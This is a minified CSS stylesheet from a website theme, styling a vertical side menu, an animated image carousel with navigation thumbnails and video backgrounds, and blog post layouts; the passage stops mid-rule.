i.simple_social{color:#fff}.vertical_menu_transparency_on aside.vertical_menu_area.dark .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.dark .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social{color:#000}.vertical_menu_enabled header{display:block}.vertical_menu_enabled header .header_inner{display:none}.vertical_area_background{position:fixed;width:260px;height:100%;background-position:right top;background-repeat:no-repeat;background-size:cover;top:0;left:0;z-index:0;-webkit-transition:opacity .6s ease;-moz-transition:opacity .6s ease;-o-transition:opacity .6s ease;-ms-transition:opacity .6s ease;transition:opacity .6s ease;opacity:1}.vertical_logo_wrapper{z-index:100;position:relative}.vertical_logo_wrapper img{max-width:100%;position:absolute;top:0;left:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.q_logo_vertical img.normal{position:relative}.q_logo_vertical img.light,.q_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .light .q_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .light .q_logo_vertical img.light{opacity:1}.vertical_menu_transparency_on .light .q_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.light{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.dark{opacity:1}nav.vertical_menu{position:relative;z-index:101;margin:25px 0 0 0}nav.vertical_menu>ul>li>a{position:relative;display:block;font-family:inherit;font-size:12px;font-weight:600;line-height:34px;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:0;padding:0;cursor:pointer;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transform:none;transition:none}.vertical_menu_transparency_on .light nav.vertical_menu>ul>li>a{color:#fff}.vertical_menu_transparency_on .dark nav.vertical_menu>ul>li>a{color:#000}.vertical_menu_dropdown.drop_down>ul>li>a>span.menu_line{display:none}.vertical_menu_dropdown.drop_down .second{top:0;left:100%!important;margin:0 0 0 30px}.vertical_menu_dropdown.drop_down.dropdown_animation .second{margin:0 0 0 70px;transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-webkit-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-moz-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-o-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-ms-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s}.touch .vertical_menu.drop_down.dropdown_animation .second{margin:0 0 0 30px}.vertical_menu_dropdown .second.vertical_menu_start{visibility:visible;overflow:visible;opacity:1}.vertical_menu_dropdown.drop_down.dropdown_animation .second.vertical_menu_start{margin:0 0 0 30px}.vertical_menu_area_widget_holder{margin:60px 0 0 0}.vertical_menu_enabled .carousel-inner:not(.relative_position){left:260px!important}.vertical_menu_area .q_social_icon_holder{margin:0 8px 2px 0!important}.vertical_menu_enabled .content{margin-top:0!important;padding-top:0!important}.boxed.vertical_menu_enabled .carousel-inner{width:1150px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .full_section_inner{overflow:hidden}.vertical_menu_enabled.vertical_menu_transparency_on aside.vertical_menu_area{background-color:transparent!important}.vertical_menu_enabled.vertical_menu_transparency_on aside.vertical_menu_area .vertical_area_background{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0!important}.vertical_menu_enabled.vertical_menu_transparency .q_slider{padding-left:0}.vertical_menu_enabled.vertical_menu_enabled.vertical_menu_transparency .carousel-inner:not(.relative_position){left:0!important}.boxed.vertical_menu_enabled.vertical_menu_enabled.vertical_menu_transparency .carousel-inner:not(.relative_position){left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .thumb_holder{width:60px!important;height:60px;margin:0;top:0;position:relative;opacity:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transform:none;transition:none;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left .thumb_holder{left:0!important}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right .thumb_holder{right:0!important}.vertical_menu_enabled.vertical_menu_transparency .q_slider:hover .carousel-control .thumb_holder{opacity:1}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left{bottom:50px;height:60px;right:113px;top:auto;width:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right{bottom:50px;height:60px;right:50px;top:auto;width:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav{left:0;margin:0;top:0;height:60px;width:60px;line-height:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav{margin:0;right:0;top:0;height:60px;width:60px;line-height:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-indicators,.vertical_menu_enabled.vertical_menu_transparency .carousel-control .numbers{display:none!important}.vertical_menu_transparency_on .dark .q_social_icon_holder .fa-stack{color:#000!important;border-color:#000!important}.carousel{position:relative;margin-bottom:0}.carousel.full_screen{height:1500px}.carousel-inner{position:relative;width:100%;overflow:hidden}.boxed .carousel-inner{width:1150px;left:auto!important}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel.fade .item{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{opacity:0;filter:alpha(opacity=0)}.carousel.fade .active.item{opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{left:0;z-index:2;opacity:0;filter:alpha(opacity=0)}.carousel.fade .next,.carousel.fade .prev{left:0;z-index:1}.carousel-indicators{position:absolute;bottom:20px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:9px;height:9px;margin:1px;text-indent:-999px;cursor:pointer}.carousel-caption{position:absolute;right:15%;bottom:40px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}}.qode_slider_preloader{width:100%;height:100%;background-image:url("img/slider-preload-pattern.png");background-position:0 0;background-repeat:repeat;position:absolute;z-index:20}.qode_slider_preloader .ajax_loader{position:absolute}.qode_slider_preloader .ajax_loader .ajax_loader_html{border-color:#fff}.carousel-inner .slider_content_outer{position:relative;height:100%;width:1100px;margin:0 auto;z-index:12}.carousel-inner .slider_content{position:absolute;width:100%}.carousel-inner .slider_content .thumb{opacity:0;filter:alpha(opacity = 0);text-align:center;height:100%}@media only screen and (max-height:850px){.full_screen .carousel-inner .slider_content{height:35%}}@media only screen and (max-height:600px){.full_screen .carousel-inner .slider_content{height:25%}}.carousel-inner .slider_content.left .thumb{text-align:left}.carousel-inner .slider_content.right .thumb{text-align:right}.carousel-inner .active .slider_content .thumb{-webkit-animation:rotate 1s 1 ease-out;-moz-animation:rotate 1s 1 ease-out;-o-animation:rotate 1s 1 ease-out;animation:rotate 1s 1 ease-out;opacity:1;filter:alpha(opacity = 100)}.carousel-inner .active .slider_content .thumb.fade{-webkit-animation:fade 1s 1 ease-out;-moz-animation:fade 1s 1 ease-out;-o-animation:fade 1s 1 ease-out;animation:fade 1s 1 ease-out}.carousel-inner .slider_content .thumb img{max-height:100%}.carousel-inner .slider_content .text{text-align:center;opacity:0;filter:alpha(opacity = 0);position:relative;display:inline-block;width:100%;margin:0;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px)}.carousel-inner .active .slider_content .text{-webkit-animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .text.one_by_one{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none;opacity:1}.carousel-inner .slider_content .text.one_by_one h1,.carousel-inner .slider_content .text.one_by_one h2,.carousel-inner .slider_content .text.one_by_one h3,.carousel-inner .slider_content .text.one_by_one a.qbutton{opacity:0;filter:alpha(opacity = 0);position:relative;top:70px}.carousel-inner .active .slider_content .text.one_by_one h1,.carousel-inner .active .slider_content .text.one_by_one h2,.carousel-inner .active .slider_content .text.one_by_one h3,.carousel-inner .active .slider_content .text.one_by_one a.qbutton{-webkit-animation:text-from-bottom-one-by-one 1.2s 1 cubic-bezier(0.165,0.840,0.440,1.000) 0s;-moz-animation:text-from-bottom-one-by-one 1.2s 1 cubic-bezier(0.165,0.840,0.440,1.000) 0s;-o-animation:text-from-bottom-one-by-one 1.2s 1 cubic-bezier(0.165,0.840,0.440,1.000) 0s;animation:text-from-bottom-one-by-one 1.2s 1 cubic-bezier(0.165,0.840,0.440,1.000) 0s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100)}.carousel-inner .active .slider_content .text.one_by_one h1{animation-delay:.2s;-webkit-animation-delay:.2s}.carousel-inner .active .slider_content .text.one_by_one h3{animation-delay:.4s;-webkit-animation-delay:.4s}.carousel-inner .active .slider_content .text.one_by_one a.qbutton{animation-delay:.6s;-webkit-animation-delay:.6s}.carousel-inner .slider_content .text .qbutton{height:56px;line-height:52px;margin:45px 8px 0 8px;padding:0 40px;font-size:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.carousel-inner .light .slider_content .text .qbutton{border-color:#fff;background-color:#fff;color:#000}.carousel-inner .light .slider_content .text .qbutton:hover{background-color:transparent;color:#fff!important}.carousel-inner .light .slider_content .text .qbutton.transparent_button{border-color:#fff;background-color:transparent;color:#fff}.carousel-inner .light .slider_content .text .qbutton.transparent_button:hover{border-color:#fff!important;background-color:#fff!important;color:#000!important}.carousel-inner h1{display:inline-block;letter-spacing:3px;margin:24px 0 0;padding:39px 96px;background-color:rgba(255,255,255,0.9);width:100%;box-sizing:border-box}.carousel-inner .slider_content .two_columns_50_50 h1{margin-top:0}.carousel-inner h2{letter-spacing:0;font-weight:300;text-transform:none}.carousel-inner h3{margin:35px 0 0;letter-spacing:0;font-weight:300;font-size:23px;text-transform:none;line-height:1.4em}.carousel-inner .dark h1,.carousel-inner .dark h2,.carousel-inner .dark h3{color:#000}.carousel-inner .left .text,.carousel-inner .left h1,.carousel-inner .left h2,.carousel-inner .left h3{text-align:left}.carousel-inner .right .text,.carousel-inner .right h1,.carousel-inner .right h2,.carousel-inner .right h3{text-align:right}.carousel-inner{left:0!important;position:fixed;overflow:hidden;width:100%;z-index:1;transform:translate(0px,0px);-ms-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}.carousel-inner.relative_position{position:relative}.carousel-inner .item img{display:inline-block!important}.touch .carousel-inner .item{background-position:center 0!important}.carousel-inner .item .image{position:absolute;top:0;left:0;background-position:center 0;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;z-index:1}.carousel-inner .item .image img{display:none!important;width:0;height:0}.carousel-inner .item .image_pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url("img/bg-patern.png");background-position:0 0;background-repeat:repeat;z-index:2}.carousel-control{top:0;width:16%;color:#fff;font-size:13px;height:100%;background:0;text-shadow:none;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;z-index:2!important;margin:0;outline:0;cursor:pointer;-webkit-transition:color .6s ease-in-out,opacity .3s ease-in-out;-moz-transition:color .6s ease-in-out,opacity .3s ease-in-out;-o-transition:color .6s ease-in-out,opacity .3s ease-in-out;-ms-transform:color .6s ease-in-out,opacity .3s ease-in-out;transition:color .6s ease-in-out,opacity .3s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.carousel-control.right{right:0;left:auto}.carousel-control:hover{color:#fff;opacity:1!important}.carousel-control.light,.carousel-control.light:hover{color:#222}.carousel-control.dark,.carousel-control.dark:hover{color:#fff}.carousel-control .prev_nav,.carousel-control .next_nav{position:absolute;top:50%;height:60px;width:60px;line-height:60px;background-color:#000;background-repeat:no-repeat;background-position:center center;margin-top:-30px;z-index:10;opacity:0;filter:alpha(opacity=0);-webkit-transition:left .4s ease-in-out,right .4s ease-in-out;-moz-transition:left .4s ease-in-out,right .4s ease-in-out;-ms-transition:left .4s ease-in-out,right .4s ease-in-out;-o-transition:left .4s ease-in-out,right .4s ease-in-out;-webkit-transform:translateZ(0px)}.carousel-control.dark .prev_nav,.carousel-control.dark .next_nav{background-color:#000}.carousel-control.light .prev_nav,.carousel-control.light .next_nav{background-color:#fff}.carousel-control .prev_nav{left:-60px;background-image:url('img/q_slider_left.png');background-size:11px 21px}.carousel-control.dark .prev_nav{background-image:url('img/q_slider_left.png')}.carousel-control.light .prev_nav{background-image:url('img/q_slider_left_dark.png')}.q_slider:hover .carousel-control .prev_nav{left:0;opacity:1;filter:alpha(opacity=100)}.carousel-control .next_nav{right:-60px;background-image:url('img/q_slider_right.png');background-size:11px 21px}.carousel-control.dark .next_nav{background-image:url('img/q_slider_right.png')}.carousel-control.light .next_nav{right:-60px;background-image:url('img/q_slider_right_dark.png')}.q_slider:hover .carousel-control .next_nav{right:0;opacity:1;filter:alpha(opacity=100)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.carousel-control .prev_nav{background-image:url('img/q_slider_left@1_5x.png')}.carousel-control .next_nav{background-image:url('img/q_slider_right@1_5x.png')}.carousel-control.left .arrow_left{background-image:url('img/q_slider_left@1_5x.png')}.carousel-control.light .prev_nav{background-image:url('img/q_slider_left_dark@1_5x.png')}.carousel-control.light .next_nav{background-image:url('img/q_slider_right_dark@1_5x.png')}.carousel-control.light.left .arrow_left{background-image:url('img/q_slider_left_dark@1_5x.png')}.carousel-control.dark .prev_nav{background-image:url('img/q_slider_left@1_5x.png')}.carousel-control.dark .next_nav{background-image:url('img/q_slider_right@1_5x.png')}.carousel-control.dark.left .arrow_left{background-image:url('img/q_slider_left@1_5x.png')}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.carousel-control .prev_nav{background-image:url('img/q_slider_left@2x.png')}.carousel-control .next_nav{background-image:url('img/q_slider_right@2x.png')}.carousel-control.left .arrow_left{background-image:url('img/q_slider_right@2x.png')}.carousel-control.light .prev_nav{background-image:url('img/q_slider_left_dark@2x.png')}.carousel-control.light .next_nav{background-image:url('img/q_slider_right_dark@2x.png')}.carousel-control.light.left .arrow_left{background-image:url('img/q_slider_right_dark@2x.png')}.carousel-control.dark .prev_nav{background-image:url('img/q_slider_left@2x.png')}.carousel-control.dark .next_nav{background-image:url('img/q_slider_right@2x.png')}.carousel-control.dark.left .arrow_left{background-image:url('img/q_slider_left@2x.png')}}.carousel-control .thumb_holder{font-family:inherit;width:150px;display:block;position:absolute;margin:-30px 0 0 0;top:50%;z-index:9}.carousel:not(.slider_thumbs) .carousel-control .thumb_holder{width:126px}.carousel-control .thumb_holder .thumb_top{background-color:#363636;display:block;position:relative}.carousel-control.light .thumb_holder .thumb_top{background-color:#fff;display:block;position:relative}.carousel-control.dark .thumb_holder .thumb_top{background-color:#363636}.carousel-control.left .thumb_holder{left:-100%;-webkit-transition:left .2s ease-in-out;-moz-transition:left .2s ease-in-out;-o-transition:left .2s ease-in-out;-ms-transform:left .2s ease-in-out;transition:left .2s ease-in-out}.q_slider:hover .carousel.slider_thumbs .carousel-control.left .thumb_holder{left:-90px}.q_slider:hover .carousel:not(.slider_thumbs) .carousel-control.left .thumb_holder{left:-67px}.carousel-control.left:hover .thumb_holder{left:0!important}.in_progress.slider_thumbs .carousel-control.left .thumb_holder{left:-100%!important}.carousel-control.right .thumb_holder{right:-100%;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;-ms-transform:right .2s ease-in-out;transition:right .2s ease-in-out}.q_slider:hover .carousel.slider_thumbs .carousel-control.right .thumb_holder{right:-90px}.q_slider:hover .carousel:not(.slider_thumbs) .carousel-control.right .thumb_holder{right:-67px}.carousel-control.right:hover .thumb_holder{right:0!important}.in_progress.slider_thumbs .carousel-control.right .thumb_holder{right:-100%!important}.carousel-control.left .arrow_left{float:right;height:60px;width:60px;line-height:60px;padding:0;background-image:url('img/q_slider_left.png');background-repeat:no-repeat;background-position:center center;background-size:10px 18px}.carousel-control.dark.left .arrow_left{background-image:url('img/q_slider_left.png')}.carousel-control.light.left .arrow_left{background-image:url('img/q_slider_left_dark.png')}.carousel-control .arrow_left:before,.carousel-control .arrow_left:after,.carousel-control .arrow_right:before,.carousel-control .arrow_right:after{content:"";display:none}.carousel-control.left .numbers{float:left;height:60px;line-height:60px;padding:0 0 0 20px;font-size:15px}.carousel-control.right .arrow_right{float:left;height:60px;width:60px;line-height:60px;padding:0;background-image:url('img/q_slider_right.png');background-repeat:no-repeat;background-position:center center;background-size:10px 18px}.carousel-control.dark.right .arrow_right{background-image:url('img/q_slider_right.png')}.carousel-control.light.right .arrow_right{background-image:url('img/q_slider_right_dark.png')}.carousel-control.right .numbers{float:right;height:60px;line-height:60px;padding:0 20px 0 0;font-size:15px}.carousel-control .img_outer{top:0;clear:both;width:150px;height:74px;position:relative;display:block;overflow:hidden;margin:0 0 -2px 0}.carousel-control .img{top:-74px;width:150px;height:74px;position:relative;display:block;overflow:hidden}.in_progress .carousel-control:hover .img{top:-74px!important}.carousel.slider_thumbs .carousel-control:hover .img{top:0;-webkit-transition:top .2s ease-in-out .2s;-moz-transition:top .2s ease-in-out .2s;-o-transition:top .2s ease-in-out .2s;-ms-transform:top .2s ease-in-out .2s;transition:top .2s ease-in-out .2s}.carousel-control.right .img{float:right}.carousel-control .img img,.carousel-control .img .video{position:absolute;top:0;left:0;z-index:2}.carousel-control .img .video{left:-1px}.carousel-control .img .old{z-index:1}@media only screen and (max-width:1300px){.carousel-control{width:15%}}@media only screen and (max-width:1000px){.carousel-control{width:10%}.carousel-control .prev_nav{left:0;opacity:1}.carousel-control.left .thumb_holder{display:none}.carousel-control .next_nav{right:0;opacity:1}.carousel-control.right .thumb_holder{display:none}}.touch .carousel-control{width:10%}.touch .carousel-control.left{background-position:30px center!important}.touch .carousel-control.left .thumb_holder{display:none}.touch .carousel-control.right{background-position:100% center!important}.touch .carousel-control.right .thumb_holder{display:none}@media only screen and (max-width:1100px){.carousel-inner{position:relative}.carousel-inner h1{padding:24px 66px}.carousel-inner h1 span{font-size:80%}.carousel-inner h3{margin:25px 0 0}.carousel-inner .slider_content .text .qbutton{margin:25px 8px 0 8px;height:46px;line-height:42px;padding:0 29px}}@media(max-width:1024px){.carousel-inner{position:relative}}@media only screen and (max-width:800px){.carousel .carousel-inner .slider_content_outer{display:table}.carousel-inner .slider_content .thumb{height:auto}.carousel .carousel-inner .slider_content{display:table-cell;vertical-align:middle;position:static;top:0!important;left:0!important}.carousel-inner h1{padding:24px 50px}.carousel-inner h3{margin:20px 0 0}.carousel-inner .slider_content .text .qbutton{margin:28px 8px 0}}@media(max-width:768px){.carousel-inner h1,.carousel-inner h2,.carousel-inner h3{line-height:.9em!important}.carousel-inner h1 span,.carousel-inner h2 span,.carousel-inner h3 span{font-size:80%}.carousel-inner h1{padding:20px 40px}.carousel-inner .slider_content .text .qbutton{height:42px;line-height:38px;padding:0 22px;margin:20px 8px 0}.carousel-inner .slider_content .text .qbutton span{line-height:40px}.carousel-control.left{left:0}.carousel-control.right{right:0}}@media(max-width:600px){.carousel-inner h1,.carousel-inner h2,.carousel-inner h3{line-height:.7em!important}.carousel-inner h1{padding:18px 36px}.carousel-inner h1 span,.carousel-inner h2 span,.carousel-inner h3 span{font-size:60%}}@media(max-width:480px){.carousel-inner h1{padding:16px 26px}.carousel-inner h1 span,.carousel-inner h2 span,.carousel-inner h3 span{font-size:50%}.carousel-inner .slider_content .text .qbutton{height:36px;line-height:32px;margin:15px 4px 0;padding:0 22px}.carousel-inner .slider_content .text .qbutton span{line-height:30px}}.carousel-indicators li{background-color:#363636;margin:0;opacity:.6;margin:0 3px;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transform:all .6s ease-in-out;transition:all .6s ease-in-out;-webkit-backface-visibility:hidden}.carousel-indicators.dark li{background-color:#000}.carousel-indicators.light li{background-color:#fff}.carousel-indicators .active{opacity:1;margin:0 3px}@-webkit-keyframes text-from-bottom{0%{-webkit-transform:translate(0,15%);opacity:0}50%{-webkit-transform:translate(0,15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-bottom{0%{-moz-transform:translate(0,15%);opacity:0}50%{-moz-transform:translate(0,15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-bottom{0%{-o-transform:translate(0,15%);opacity:0}50%{-o-transform:translate(0,15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-bottom{0%{transform:translate(0,15%);opacity:0}50%{transform:translate(0,15%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-webkit-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-moz-keyframes rotate{0%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-moz-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-o-keyframes rotate{0%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}50%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}100%{-o-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@keyframes rotate{0%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-webkit-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:45px;opacity:0}100%{top:0;opacity:1}}@-moz-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:45px;opacity:0}100%{top:0;opacity:1}}@-o-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:45px;opacity:0}100%{top:0;opacity:1}}@keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:45px;opacity:0}100%{top:0;opacity:1}}.carousel .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.carousel .video .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.carousel .video .video-overlay.active{background-image:url("img/pixel-video.png");background-position:0 0;background-repeat:repeat;opacity:1}.carousel .video .video-overlay img{display:none!important}.carousel .video .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.carousel .video .video-wrap video{width:100%}.carousel .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.carousel .video .video-wrap .mejs-container .mejs-controls{display:none!important}.carousel .video .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.carousel .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.carousel .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.carousel .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.carousel .video .video-wrap .mejs-controls button{opacity:.8}.carousel .video .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.blog_holder article{display:inline-block;width:100%;margin:0;vertical-align:middle}.blog_holder article .post_image,.blog_holder article .post_image>a,.blog_holder article .post_image img,.blog_holder article .post_text{position:relative;width:100%;display:block}.blog_holder article .post_text{position:relative;width:auto;padding:0 0 55px}.blog_holder article .post_image{margin:0 0 50px}.blog_holder.blog_single article .post_image{margin:0 0 33px}.blog_holder .post_info_holder{width:100%}.blog_holder article .post_text>h2{margin:0 0 40px}.blog_holder article.sticky .post_text>h2 a{color:#f07474}.blog_holder article .post_info{display:inline-block;padding:70px 0 55px;vertical-align:middle}.blog_holder article .post_info .post_info_inner>span{display:table-cell;vertical-align:top}.blog_holder article .post_info .post_info_inner>span,.blog_holder article .post_info .post_info_inner>span a{text-decoration:none;color:#363636;font-weight:700;text-transform:uppercase;text-align:left;letter-spacing:1px}.blog_large_image article{text-align:center;border-bottom:2px solid #363636}.blog_large_image article.format-quote .post_box_text,.blog_large_image article.format-link .post_box_text{padding:0 10px}.blog_large_image.blog_whole_post article .post_text{text-align:left}.blog_holder article .post_text .post_read_more{display:block;margin:47px 0 0 0}.post_info_inner{display:table}.post_info .post_info_large{display:inline-block;float:left;font-size:40px;line-height:45px;padding:0 13px 0 0}.post_info .post_info_small{display:inline-block;float:left;font-size:12px;line-height:15px;margin-top:7px;padding:0 20px 0 0}.post_info .post_category .post_info_small{padding:0}.post_info .post_info_small span{display:block}.post_info .post_info_inner .post_category .post_info_small span a{display:block}.blog_holder .post_image.with_text{position:relative;color:#fff;display:inline-block;margin:0 0 45px 0;width:100%}.blog_holder .post_image.with_text h4,.blog_holder .post_image.with_text h4 a{color:#fff}.blog_holder .post_image.with_text .post_box_holder{width:100%;padding:0;z-index:3;height:100%}.blog_holder .post_image.with_text .post_box_table{width:100%}.blog_holder .post_image.with_text .post_box_text{background:none repeat scroll 0 0 rgba(0,0,0,0.8)}.blog_holder .post_image.with_text .post_image_holder{position:relative;margin:0}.blog_holder .post_image.with_text .post_overlay{position:absolute;display:block;width:100%;height:100%;background:none repeat scroll 0 0 rgba(0,0,0,0.8);z-index:2}.blog_holder article.format-quote .post_box_text h4{font-size:22px;line-height:26px;padding:30px 0 25px 0}.blog_holder article.format-quote .quote_author{font-size:20px;line-height:26px;text-transform:uppercase;font-weight:700;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.blog_holder article.format-quote .qoute_mark .icon_quotations{font-size:71px;line-height:71px;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.blog_holder article.format-quote .qoute_mark,.blog_holder article.format-quote .quote_author{color:#363636}.blog_holder article.format-quote .post_image.with_text .qoute_mark,.blog_holder article.format-quote .post_image.with_text .quote_author{color:#fff}.blog_holder article.format-link .link_mark .icon_link{font-size:43px;line-height:43px;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.blog_holder article.format-link .post_box_text h4{font-size:22px;line-height:30px;padding:30px 0 0}.blog_holder article.format-link .post_image 